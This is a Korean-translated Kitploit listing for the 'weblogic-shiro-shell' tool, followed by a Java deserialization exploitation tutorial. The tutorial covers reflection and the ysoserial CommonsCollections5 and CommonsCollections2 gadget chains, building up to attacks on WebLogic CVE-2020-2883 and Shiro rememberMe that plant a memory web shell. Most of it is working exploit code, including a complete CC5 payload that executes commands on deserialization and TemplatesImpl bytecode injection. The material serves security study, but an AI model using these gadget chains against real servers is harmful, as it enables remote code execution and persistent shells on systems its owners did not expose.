
Skip to content
KitploitKITPLOIT
도구블로그
제출
도구블로그
제출

해킹, 침투 테스트 및 사이버 보안 도구를 당신의 보안 무기고에!

Kitploit은 해킹, 사이버 보안 및 침투 테스트 도구 디렉토리입니다. 최신 프로젝트 업데이트를 발견하여 취약점을 찾고, 시스템을 분석하고, 테스트를 자동화하고, 보안을 강화하세요.

··피드·문의·개인정보·© 2026 Kitploit

도구 디렉토리

카테고리

모든 카테고리 보기
Loading categories
WebLogic-Shiro-shell — WebLogic의 CVE-2020-2883을 악용해 Shiro rememberMe 역직렬화 취약점을 공격하고, 원클릭으로 AntSword filter 메모리 셸을 등록합니다. | Kitploit
도구/GitHubGitHub/y4er/weblogic-shiro-shell
Vulnerability AnalysisExploitationWeb Application ExploitationPenetration TestingLearning & EducationPayload DevelopmentBinary Exploitation
GitHuby4er/weblogic-shiro-shell

WebLogic-Shiro-shell

WebLogic의 CVE-2020-2883을 악용해 Shiro rememberMe 역직렬화 취약점을 공격하고, 원클릭으로 AntSword filter 메모리 셸을 등록합니다.

저장소 보기
5316026년 전Kitploit 검토 완료

인기

모두 보기 →

커뮤니티에서 가장 많이 사용되는 도구를 찾아보세요.

모든 도구 탐색

도구 컬렉션을 둘러보세요

모든 도구 보기 →
공유

Java 역직렬화 기술 공유

이번 공유에서 다루는 내용은 다음과 같습니다:

  1. Java 직렬화 및 역직렬화 기초
  2. 역직렬화 시 왜 취약점이 발생하는가?
  3. Java 리플렉션
  4. ysoserial CommonsCollections2, CommonsCollections5
  5. Java ClassLoader가 클래스를 로드하는 여러 방법
  6. WebLogic CVE-2020-2555 CVE-2020-2883 RCE
  7. Shiro-550 rememberMe 하드코딩으로 인한 역직렬화 RCE
  8. WebLogic + Shiro 역직렬화 원클릭 filter 메모리 셸 등록

Java 직렬화 및 역직렬화 기초

Java 직렬화란 Java 객체를 바이트 시퀀스로 변환하는 과정을 말하며, 메모리, 파일, 데이터베이스에 저장하기 쉽도록 하기 위함입니다. ObjectOutputStream 클래스의 writeObject() 메서드가 직렬화를 구현하여 Java 객체를 바이트 시퀀스로 변환합니다.

Java 역직렬화란 바이트 시퀀스를 Java 객체로 복원하는 과정을 말하며, ObjectInputStream 클래스의 readObject() 메서드가 역직렬화에 사용됩니다.

간단한 예를 들어보겠습니다. 코드 SerializeAndDeserialize를 참조하세요. ps: 여기서 코드 내 강제 형변환에 주목하세요```java package org.chabug.demo;

import org.chabug.entity.Dog; import org.chabug.entity.Person; import org.chabug.util.Serializables;

/* 这个例子是为了证明只要实现了Serializable接口的类都可以被序列化 并且Java内置的几大数据类型也可被序列化,因为他们都继承了Object类 */

public class SerializeAndDeserialize {

root@kitploit:~
public static void main(String[] args) throws Exception {
    byte[] bytes;
    String s1 = "I'm a String Object....";
    bytes = Serializables.serializeToBytes(s1);
    Object o1 = Serializables.deserializeFromBytes(bytes);
    System.out.println(o1);

    String[] s2 = new String[]{"tom", "bob", "jack"};
    bytes = Serializables.serializeToBytes(s2);
    String[] o2 = (String[])Serializables.deserializeFromBytes(bytes);
    System.out.println(o2);

    int i = 123;
    bytes = Serializables.serializeToBytes(i);
    int o3 = (Integer) Serializables.deserializeFromBytes(bytes);
    System.out.println(o3);

    // 一只名叫woody的狗
    Dog dog = new Dog();
    dog.setName("woody");

    // tom
    Person tom = new Person();
    tom.setAge(14);
    tom.setName("tom");
    tom.setSex("男");
    tom.setDog(dog);

    bytes = Serializables.serializeToBytes(tom);
    Person o = (Person) Serializables.deserializeFromBytes(bytes);
    System.out.println(o);

}

}

root@kitploit:~
String, Integer, 배열, Object 객체 등 Java 내장 데이터 타입은 모두 직렬화를 구현할 수 있으며, 우리가 직접 작성한 Person, Dog 클래스도 Serializable 인터페이스만 구현하면 직렬화와 역직렬화를 할 수 있습니다.


## 왜 역직렬화할 때 취약점이 발생할까요?

코드 한 부분을 살펴보겠습니다. 지금 악의적인 엔티티 클래스 EvilClass가 있습니다.```java
package org.chabug.entity;

import java.io.ObjectInputStream;
import java.io.Serializable;

public class EvilClass implements Serializable {
    String name;

    public EvilClass() {
        System.out.println(this.getClass() + "的EvilClass()构造方法被调用!!!!!!");
    }

    public EvilClass(String name) {
        System.out.println(this.getClass() + "的EvilClass(String name)构造方法被调用!!!!!!");
        this.name = name;
    }

    public String getName() {
        System.out.println(this.getClass() + "的getName被调用!!!!!!");
        return name;
    }

    public void setName(String name) {
        System.out.println(this.getClass() + "的setName被调用!!!!!!");
        this.name = name;
    }

    @Override
    public String toString() {
        System.out.println(this.getClass() + "的toString()被调用!!!!!!");
        return "EvilClass{" +
                "name='" + getName() + '\'' +
                '}';
    }

    private void readObject(ObjectInputStream in) throws Exception {
        //执行默认的readObject()方法
        in.defaultReadObject();
        System.out.println(this.getClass() + "readObject()被调用!!!!!!");
        Runtime.getRuntime().exec(new String[]{"cmd", "/c", name});
    }
}


그 readObject에는 명령을 실행하는 코드 Runtime.getRuntime().exec(new String[]{"cmd", "/c", name})가 존재하며, name 매개변수는 실행할 명령이다. 그렇다면 악성 객체를 구성하여 name 속성을 실행할 명령으로 할당하면, 역직렬화 시 readObject가 트리거되면서 RCE가 발생한다. 다음과 같다.```java package org.chabug.demo;

import org.chabug.entity.EvilClass; import org.chabug.util.Serializables;

public class EvilSerialize { public static void main(String[] args) throws Exception { EvilClass evilObj = new EvilClass(); evilObj.setName("calc"); byte[] bytes = Serializables.serializeToBytes(evilObj); EvilClass o = (EvilClass) Serializables.deserializeFromBytes(bytes); System.out.println(o); } }
root@kitploit:~
![image-20200822105256120](https://assets.kitploit.com/production/public/readmes/21799/7f07c0c8196e56e1d554bce64f73f069bdd3e589a3302936c831903e5f7e5539.png)

이제 우리는 역직렬화가 어떻게 RCE로 이어지는지 알게 되었습니다. 하지만 개발 중에 이렇게 직접 작성할 수도 없으므로, 여기서 이용 체인(gadget chain)을 찾는 것이 중요해집니다. 역직렬화 취약점에는 세 가지가 필요합니다.

1. 역직렬화 진입점(source)
2. 목표 메서드(sink)
3. 이용 체인(gadget chain)

위 그림의 출력 결과를 자세히 보면 readObject 메서드뿐만 아니라 toString(), 무인자 생성자, set, get 메서드도 함께 호출된 것을 확인할 수 있습니다. 따라서 실제로 이용 체인을 찾을 때는 readObject() 메서드만 주목해서는 안 됩니다.

그리고 이제 **리플렉션**에 대해 이해할 필요가 있습니다. 앞서 **강제 형변환** 문제를 언급했는데, 실제 개발에서 readObject 내부에서 로직 처리가 이루어질 때 전달된 객체의 구체적인 데이터 타입을 알 수 없는 경우 리플렉션을 통해 호출을 판단합니다. 그리고 리플렉션은 우리가 RCE에 도달하는 중요한 수단입니다.

## Java 리플렉션

리플렉션이란 무엇일까요? '리플렉션'에는 '반(反)' 자가 있습니다. 그렇다면 리플렉션을 설명하려면 '정방향 호출(正射)'부터 시작해야 합니다. 코드를 보겠습니다. 이것은 제 엔티티 클래스입니다.```java
package org.chabug.entity;

import java.io.IOException;

public class ReflectionClass {
    String name;

    public ReflectionClass(String name) {
        this.name = name;
    }

    public ReflectionClass() {
    }

    public String say() {
        return this.name;
    }

    private void evil(String cmd) {
        try {
            Runtime.getRuntime().exec(new String[]{"cmd","/c",cmd});
        } catch (IOException e) {
            e.printStackTrace();
        }
    }

    @Override
    public String toString() {
        return "ReflectionClass{" +
                "name='" + name + '\'' +
                '}';
    }

    public String getName() {
        return name;
    }

    public void setName(String name) {
        this.name = name;
    }
}

일반 작성법```java package org.chabug.demo;

import org.chabug.entity.ReflectionClass;

public class ReflectionDemo { public static void main(String[] args) { ReflectionClass demo = new ReflectionClass(); demo.setName("hello"); System.out.println(demo.say()); // demo.evil("calc"); // 不能够调用private方法 } }

root@kitploit:~
간단히 말해 `new`를 통해 ReflectionClass 인스턴스를 생성한 다음, 인스턴스를 통해 그에 속한 메서드를 호출하는 것이 바로 "직접 호출"입니다. 하지만 `new`를 할 때 클래스 이름을 모르면 어떻게 해야 할까요? private로 보호된 메서드는 어떻게 호출할까요? 이때 리플렉션의 역할이 드러납니다. 아래 코드를 보세요.```java
package org.chabug.demo;

import org.chabug.entity.ReflectionClass;

import java.lang.reflect.Method;

public class ReflectionDemo {
    public static void main(String[] args) throws Exception {
        // new
        Class<?> aClass = Class.forName("org.chabug.entity.ReflectionClass");
        Object o = aClass.newInstance();

        // setName("jack")
        Method setName = aClass.getDeclaredMethod("setName",String.class);
        setName.invoke(o, "jack");

        // say()
        Method say = aClass.getDeclaredMethod("say",null);
        Object o1 = say.invoke(o, null);
        System.out.println(o1);

        // evil("calc")
        // 反射可以修改方法的修饰符来调用private方法
        Method evil = aClass.getDeclaredMethod("evil", String.class);
        evil.setAccessible(true);
        evil.invoke(o,"calc");
    }
}

클래스 이름을 미리 알 필요 없이, org.chabug.entity.ReflectionClass 클래스를 약간 수정해서 매개변수로 전달하면 되며, setAccessible을 통해 private으로 보호된 메서드나 필드를 가져올 수 있다.

이제 취약점에서 출발하여 리플렉션이 역직렬화에서 수행하는 역할과 역직렬화 호출 체인(가젯 체인) 발굴에 대해 자세히 알아보자.

ysoserial CommonsCollections2、CommonsCollections5

ysoserial은 Java 역직렬화 익스플로잇을 생성하는 도구로, 이미 알려진 여러 익스플로잇을 포함하고 있다. 예를 들어 CommonsCollections의 몇 가지 이용 체인(exploitation chain)이 있다. 이번에 분석할 것은 CC2, CC5 두 체인이다. 이 두 체인을 분석하는 이유는 CC2에는 바이트코드를 정의하는 조작이 사용되고, CC5에서는 리플렉션과 체인 호출에 대한 이해를 심화하기 위해서다.

먼저 더 이해하기 쉬운 CC5 체인을 살펴보자.

CommonsCollections5

취약점은 org.apache.commons.collections.functors.InvokerTransformer#transform에 있다.```java public Object transform(Object input) { if (input == null) { return null; } else { try { Class cls = input.getClass(); Method method = cls.getMethod(this.iMethodName, this.iParamTypes); return method.invoke(input, this.iArgs); } catch (NoSuchMethodException var5) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist"); } catch (IllegalAccessException var6) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed"); } catch (InvocationTargetException var7) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7); } } }

root@kitploit:~
리플렉션(reflection) 챕터의 코드와 비교해 보면 이것은 명백한 리플렉션 사용법임을 알 수 있다. 일반(직접) 호출 코드로 설명하자면,```java
input.iMethodName(iArgs);

this.iMethodName、this.iParamTypes、this.iArgs 모두 생성자에서 제어할 수 있습니다. 이를 통해 input 객체의 임의의 메서드를 호출하고 임의의 매개변수를 전달할 수 있습니다.```java public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) { this.iMethodName = methodName; this.iParamTypes = paramTypes; this.iArgs = args; }

root@kitploit:~
이에 먼저 명령 실행 코드 하나를 소개한다.```java
package org.chabug.demo;

import org.apache.commons.collections.functors.InvokerTransformer;

public class CC5 {
    public static void main(String[] args) throws Exception {
        InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
        invokerTransformer.transform(Runtime.getRuntime());
    }
}

Runtime 클래스가 싱글턴 패턴이기 때문에 getRuntime()을 통해 Runtime 런타임 객체를 가져와야 하며, transform()에 전달한 뒤 계산기가 실행됩니다.

image-20200822135700699

하지만 알다시피, 역직렬화 시에는 readObject()만 자동으로 실행됩니다. 이때 직접 InvokerTransformer 객체를 구성한다면 여전히 두 가지 문제를 해결해야 합니다.

  1. Runtime.getRuntime() 자동 실행
  2. invokerTransformer.transform() 자동 실행

먼저 첫 번째 문제를 해결해 보겠습니다. org.apache.commons.collections.functors.ChainedTransformer#transform에서는 체인 호출을 구현할 수 있습니다.```java public Object transform(Object object) { for(int i = 0; i < this.iTransformers.length; ++i) { object = this.iTransformers[i].transform(object); } return object; }

root@kitploit:~
this.iTransformers의 정의는 Transformer 배열입니다```java
private final Transformer[] iTransformers;

Transformer는 인터페이스이며, InvokerTransformer도 이 인터페이스를 구현합니다.

image-20200822140627663

Java의 암시적 타입 변환 원칙에 따라 Transformer 배열을 정의하고, 그 안에 여러 개의 InvokerTransformer를 넣어 여러 번의 리플렉션 호출을 구현하여 Runtime.getRuntime().exec()를 얻을 수 있습니다.```java package org.chabug.demo;

import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer;

public class CC5 { public static void main(String[] args) throws Exception { // ((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc"); Transformer[] transformers = new Transformer[]{ // 传入Runtime类 new ConstantTransformer(Runtime.class), // 使用Runtime.class.getMethod()反射调用Runtime.getRuntime() new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), // invoke()调用Runtime.class.getMethod("getRuntime").invoke(null) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), // 调用exec("calc") new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc"}) }; Transformer chain = new ChainedTransformer(transformers); chain.transform(null); } }

root@kitploit:~
여기서 영리한 점은 ConstantTransformer 클래스의 생성자를 통해 Runtime.class를 전달한다는 것입니다. 이렇게 하면 우리가 직접 Runtime을 전달할 필요가 없습니다.


이제 두 번째 문제를 해결해야 합니다. transform()을 자동으로 트리거하는 방법입니다. 알다시피 readObject()는 역직렬화 시 실행됩니다. 그렇다면 어떤 클래스의 readObject()가 transform()을 직접 또는 간접적으로 호출하는 걸까요?


org.apache.commons.collections.map.LazyMap#get에서 transform()을 호출합니다.```java
public Object get(Object key) {
    if (!super.map.containsKey(key)) {
        Object value = this.factory.transform(key);
        super.map.put(key, value);
        return value;
    } else {
        return super.map.get(key);
    }
}

이 클래스의 생성자 메서드와 factory 필드를 보세요.```java protected final Transformer factory;

public static Map decorate(Map map, Transformer factory) { return new LazyMap(map, factory); }

root@kitploit:~
factory字段는 final, protected로 수식되지만, 이 클래스의 객체를 생성하는 public 메서드 decorate()가 있으므로 다음과 같이 구성할 수 있습니다.```java
HashMap hashMap = new HashMap();
Map map = LazyMap.decorate(hashMap, chain);
map.get("test");	//执行这个就会弹出计算器  map.get() > transform()

이때 map의 get() 메서드가 호출되는 위치를 org.apache.commons.collections.keyvalue.TiedMapEntry#getValue에서 찾고 있습니다.```java private final Map map; private final Object key;

public TiedMapEntry(Map map, Object key) { this.map = map; this.key = key; } public Object getKey() { return this.key; } public Object getValue() { return this.map.get(this.key); } public String toString() { return this.getKey() + "=" + this.getValue(); }

root@kitploit:~
getValue()는正好 map.get()을 호출하고, this.key도 우리가 제어할 수 있다. 그리고 toString()은 this.getValue()를 호출한다. 이제 계속해서 구성해 보자.```java
HashMap hashMap = new HashMap();
Map map = LazyMap.decorate(hashMap, chain);
// map.get("test");
TiedMapEntry key = new TiedMapEntry(map, "key");
key.toString();	// toString > getValue() > map.get()

그렇다면 이제 문제는 readObject가 자동으로 toString()을 트리거하는 방법이다. 이것은 간단한데, jdk 내장 클래스에 BadAttributeValueExpException 예외 클래스가 있으며, 그 readObject()는 toString()을 실행한다.```java public BadAttributeValueExpException (Object val) { this.val = val == null ? null : val.toString(); } public String toString() { return "BadAttributeValueException: " + val; }

private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException { ObjectInputStream.GetField gf = ois.readFields(); Object valObj = gf.get("val", null);

root@kitploit:~
if (valObj == null) {
    val = null;
} else if (valObj instanceof String) {
    val= valObj;
} else if (System.getSecurityManager() == null
           || valObj instanceof Long
           || valObj instanceof Integer
           || valObj instanceof Float
           || valObj instanceof Double
           || valObj instanceof Byte
           || valObj instanceof Short
           || valObj instanceof Boolean) {
    val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
    val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}

}

root@kitploit:~
System.getSecurityManager()가 기본적으로 null이므로 val = valObj.toString()이 트리거되고, TiedMapEntry.toString()으로 진입하여 최종 payload```java
package org.chabug.demo;

import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.chabug.util.Serializables;

import javax.management.BadAttributeValueExpException;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;

public class CC5 {
    public static void main(String[] args) throws Exception {
//        ((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc");
        Transformer[] transformers = new Transformer[]{
                // 传入Runtime类
                new ConstantTransformer(Runtime.class),
                // 使用Runtime.class.getMethod()反射调用Runtime.getRuntime()
                new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
                // invoke()调用Runtime.class.getMethod("getRuntime").invoke(null)
                new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
                // 调用exec("calc")
                new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc"})
        };
        Transformer chain = new ChainedTransformer(transformers);
//        chain.transform(null);
        HashMap hashMap = new HashMap();
        Map map = LazyMap.decorate(hashMap, chain);
//        map.get("asd");
        TiedMapEntry key = new TiedMapEntry(map, "key");
//        key.toString();

        BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
        Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
        field.setAccessible(true);
        field.set(badAttributeValueExpException, key);


        byte[] bytes = Serializables.serializeToBytes(badAttributeValueExpException);
        Serializables.deserializeFromBytes(bytes);
    }
}

image-20200822144101188

주의할 점은 BadAttributeValueExpException 객체를 선언할 때 entry 파라미터를 직접 전달하지 않고 리플렉션을 통해 값을 할당한다는 것입니다. BadAttributeValueExpException의 생성자는 값이 null인지 판단하며, null이 아니면 직렬화 시 toString()이 실행되기 때문입니다. 그렇게 되면 역직렬화 시에는 전달된 entry가 이미 문자열이므로 toString 메서드가 트리거되지 않습니다.

요약: 리플렉션과 체인 호출을 유연하게 활용하고 gadget을 찾아 RCE에 성공한다.```java /* Gadget chain: ObjectInputStream.readObject() BadAttributeValueExpException.readObject() TiedMapEntry.toString() LazyMap.get() ChainedTransformer.transform() ConstantTransformer.transform() InvokerTransformer.transform() Method.invoke() Class.getMethod() InvokerTransformer.transform() Method.invoke() Runtime.getRuntime() InvokerTransformer.transform() Method.invoke() Runtime.exec() Requires: commons-collections */

root@kitploit:~
### CommonsCollections2

CC2를 소개하기 전에 먼저 Java 바이트코드에 대해 이해해야 합니다. Java에서는 모든 Java 코드가 class 바이트코드 파일로 컴파일되어 jvm이 실행하도록 전달되어야 합니다. 바이트코드는 일종의 어셈블리 언어에 가깝고 가독성이 매우 낮지만, 여전히 바이트코드를 조작·수정·편집하여 프로그래밍을 구현하는 훌륭한 라이브러리가 많이 있습니다. 예를 들어 asm, cglib, javassist가 있습니다. ysoserial 도구에서 사용된 것은 javassist 라이브러리입니다. 먼저 ysoserial에서 cc2의 payload가 어떻게 작성되는지 살펴보겠습니다.```java
public Queue<Object> getObject(final String command) throws Exception {
    final Object templates = Gadgets.createTemplatesImpl(command);
    // mock method name until armed
    final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);

    // create queue with numbers and basic comparator
    final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
    // stub data for replacement later
    queue.add(1);
    queue.add(1);

    // switch method called by comparator
    Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");

    // switch contents of queue
    final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
    queueArray[0] = templates;
    queueArray[1] = 1;

    return queue;
}

먼저 첫 번째 줄에 있는 Gadgets.createTemplatesImpl(command)을 보세요.```java public static Object createTemplatesImpl ( final String command ) throws Exception { if ( Boolean.parseBoolean(System.getProperty("properXalan", "false")) ) { return createTemplatesImpl( command, Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"), Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"), Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl")); }

root@kitploit:~
return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);

}

root@kitploit:~
提到了`org.apache.xalan.xsltc.trax.TemplatesImpl`这个类,那就得先来看两行代码了```java
package org.chabug.demo;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import ysoserial.payloads.util.Gadgets;

public class CC2 {
    public static void main(String[] args) throws Exception {
        TemplatesImpl object = (TemplatesImpl) Gadgets.createTemplatesImpl("calc");
        object.newTransformer();
    }
}

image-20200822152423212

왜 계산기가 실행되는 걸까? createTemplatesImpl()을 깊이 파헤쳐 보자.```java public static Object createTemplatesImpl ( final String command ) throws Exception { if ( Boolean.parseBoolean(System.getProperty("properXalan", "false")) ) { return createTemplatesImpl( command, Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"), Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"), Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl")); }

root@kitploit:~
return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);

}

public static T createTemplatesImpl ( final String command, Class tplClass, Class abstTranslet, Class transFactory ) throws Exception { final T templates = tplClass.newInstance();

root@kitploit:~
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
    command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
    "\");";
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);

final byte[] classBytes = clazz.toBytecode();

// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
    classBytes, ClassFiles.classAsBytes(Foo.class)
});

// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, "_name", "Pwnr");
Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
return templates;

}

root@kitploit:~
위 코드는 다음 몇 가지 작업을 수행합니다.

1. `org.apache.xalan.xsltc.trax.TemplatesImpl` 객체 `templates`를 인스턴스화했습니다. 이 객체의 `_bytecodes`에는 바이트코드를 저장할 수 있습니다.
2. `AbstractTranslet`를 상속하고 `Serializable` 인터페이스를 구현하는 `StubTransletPayload` 클래스를 직접 작성했습니다.
3. `StubTransletPayload` 바이트코드를 가져와 javassist를 사용해 `templates` 바이트코드(Runtime.exec 명령 실행)를 삽입했습니다.
4. 리플렉션을 통해 `templates`의 `_bytecodes`를 명령 실행이 포함된 바이트코드로 설정했습니다.

사실상 `org.apache.xalan.xsltc.trax.TemplatesImpl` 하위 클래스를 구현한 다음, 해당 `_bytecodes` 필드에 자신의 악성 바이트코드를 삽입한 것입니다. `newTransformer()`를 살펴봅니다.```java
public synchronized Transformer newTransformer()
    throws TransformerConfigurationException
{
    TransformerImpl transformer;

    transformer = new TransformerImpl(getTransletInstance(), _outputProperties,
                                      _indentNumber, _tfactory);

    if (_uriResolver != null) {
        transformer.setURIResolver(_uriResolver);
    }

    if (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) {
        transformer.setSecureProcessing(true);
    }
    return transformer;
}

getTransletInstance()가 실행되며, 이를 따라가 보겠습니다.```java private Translet getTransletInstance() throws TransformerConfigurationException { try { if (_name == null) return null;

root@kitploit:~
    if (_class == null) defineTransletClasses();

    // The translet needs to keep a reference to all its auxiliary
    // class to prevent the GC from collecting them
    AbstractTranslet translet = (AbstractTranslet)
        _class[_transletIndex].getConstructor().newInstance();
    translet.postInitialization();
    translet.setTemplates(this);
    translet.setOverrideDefaultParser(_overrideDefaultParser);
    translet.setAllowedProtocols(_accessExternalStylesheet);
    if (_auxClasses != null) {
        translet.setAuxiliaryClasses(_auxClasses);
    }

    return translet;
}
catch (InstantiationException | IllegalAccessException |
       NoSuchMethodException | InvocationTargetException e) {
    ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);
    throw new TransformerConfigurationException(err.toString(), e);
}

}

root@kitploit:~
아래 이 줄은 바이트코드로 정의된 클래스에 따라 인스턴스를 new로 생성하며, 바이트코드로 정의된 클래스의 static 블록에는 Runtime.exec가 작성되어 있으므로 RCE가 발생한다.```java
AbstractTranslet translet = (AbstractTranslet)            _class[_transletIndex].getConstructor().newInstance();

그렇다면 readObject에서 template.newTransformer()를 호출하는 클래스를 찾으면 된다. 즉 payload의 PriorityQueue이다.

PriorityQueue는 우선순위 기반의 무제한 우선순위 큐이다. 우선순위 큐의 요소는 자연 순서대로 정렬되거나, 큐 생성 시 제공된 Comparator에 따라 정렬되며, 이는 사용된 생성자에 따라 결정된다.

그 readObject()를 살펴보자.```java private void readObject(java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { // Read in size, and any hidden stuff s.defaultReadObject();

root@kitploit:~
// Read in (and discard) array length
s.readInt();

SharedSecrets.getJavaOISAccess().checkArray(s, Object[].class, size);
queue = new Object[size];

// Read in all elements.
for (int i = 0; i < size; i++)
    queue[i] = s.readObject();

// Elements are guaranteed to be in "proper order", but the
// spec has never explained what that might be.
heapify();

}

root@kitploit:~
우선순위 큐이므로 반드시 정렬이 존재한다. heapify()에서```java
private void heapify() {
    for (int i = (size >>> 1) - 1; i >= 0; i--)
        siftDown(i, (E) queue[i]); // 进行排序
}
private void siftDown(int k, E x) {
    if (comparator != null) 
        siftDownUsingComparator(k, x); // 如果指定比较器就使用
    else
        siftDownComparable(k, x);  // 没指定就使用默认的自然比较器
}
private void siftDownUsingComparator(int k, E x) {
    int half = size >>> 1;
    while (k < half) {
        int child = (k << 1) + 1;
        Object c = queue[child];
        int right = child + 1;
        if (right < size &&
            comparator.compare((E) c, (E) queue[right]) > 0)
            c = queue[child = right];
        if (comparator.compare(x, (E) c) <= 0)
            break;
        queue[k] = c;
        k = child;
    }
    queue[k] = x;
}
private void siftDownComparable(int k, E x) {
    Comparable<? super E> key = (Comparable<? super E>)x;
